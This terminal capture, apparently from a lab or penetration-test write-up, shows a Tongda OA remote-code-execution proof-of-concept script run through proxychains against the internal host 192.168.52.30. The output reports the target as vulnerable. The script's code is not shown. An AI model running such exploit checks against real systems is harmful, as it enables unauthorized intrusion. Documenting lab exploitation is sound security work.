 └─$ proxychains4 python tongdapoc.py -H http://192.168.52.30:8080/
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Tongda RCE POC
大风
起兮云飞扬
我只是一个POC
用法:
--help:帮助文档
-H:目标域名 (-h http://127.0.0.1)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.30:8080 ...
OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.30:8080 ...
OK
There is a bug in the system!